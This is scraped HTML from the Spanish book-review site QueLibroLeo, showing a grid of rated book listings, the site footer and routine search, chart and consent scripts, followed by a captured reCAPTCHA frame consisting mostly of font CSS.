																	<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-de-la-autodependencia">
																	<img src="https://quelibroleo.com/images/libros/9788483461105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 57 votos"
							     							     
							     data-id="11163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino-de-la-autodependencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino-de-la-autodependencia"><span>EL CAMINO DE LA AUTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sueno-de-mi-desvelo-historias-de-la-nba-con-nocturnidad">
																	<img src="https://quelibroleo.com/images/libros/9788415242239.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 55 votos"
							     							     
							     data-id="115352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sueno-de-mi-desvelo-historias-de-la-nba-con-nocturnidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sueno-de-mi-desvelo-historias-de-la-nba-con-nocturnidad"><span>EL SUEÑO DE MI DESVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/daimiel-antoni">DAIMIEL, ANTONI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida">
																	<img src="https://quelibroleo.com/images/libros/un-regalo-para-toda-la-vida_9788499980201.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 23 votos"
							     							     
							     data-id="39702"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/amarse-con-los-ojos-abiertos">
																	<img src="https://quelibroleo.com/images/libros/9788498671742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 71 votos"
							     							     
							     data-id="10238"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/amarse-con-los-ojos-abiertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/amarse-con-los-ojos-abiertos"><span>AMARSE CON LOS OJOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge-y-salinas-silvia">BUCAY, JORGE y SALIN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1544512137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 32 votos"
							     							     
							     data-id="221677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros-2"><span>MUCHAS VIDAS, MUCHOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/weiss-brian">WEISS, BRIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/que-viva-la-musica">
																	<img src="https://quelibroleo.com/images/libros/libro_1260182496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 23 votos"
							     							     
							     data-id="21289"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/que-viva-la-musica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/que-viva-la-musica"><span>¡QUÉ VIVA LA MÚSICA!</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caicedo-andres">CAICEDO, ANDRÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-nino-no-me-come">
																	<img src="https://quelibroleo.com/images/libros/9788484603849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 30 votos"
							     							     
							     data-id="6729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-nino-no-me-come#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-nino-no-me-come"><span>MI NIÑO NO ME COME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-son-de-marte-las-mujeres-de-venus">
																	<img src="https://quelibroleo.com/images/libros/9788497592666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 81 votos"
							     							     
							     data-id="10037"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-son-de-marte-las-mujeres-de-venus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-son-de-marte-las-mujeres-de-venus"><span>LOS HOMBRES SON DE M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gray-john">GRAY, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/practicando-el-poder-del-ahora">
																	<img src="https://quelibroleo.com/images/libros/libro-1657275219.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 25 votos"
							     							     
							     data-id="17095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/practicando-el-poder-del-ahora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/practicando-el-poder-del-ahora"><span>PRACTICANDO EL PODER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-secretos-de-los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/images/libros/libro-1508086262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="169560"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-secretos-de-los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-secretos-de-los-asesinos-del-emperador"><span>LOS SECRETOS DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-que-fracasan-los-paises">
																	<img src="https://quelibroleo.com/images/libros/libro_1342777181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="109315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-que-fracasan-los-paises#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-que-fracasan-los-paises"><span>POR QUÉ FRACASAN LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/acemoglu-daron-y-robinson-james">ACEMOGLU, DARON Y RO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-la-felicidad">
																	<img src="https://quelibroleo.com/images/libros/libro-1510044142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 28 votos"
							     							     
							     data-id="2501"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-la-felicidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-la-felicidad"><span>EL LABERINTO DE LA F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rovira-alex-y-miralles-francesc">ROVIRA, ALEX y MIRAL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=65u07auhkqeb
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
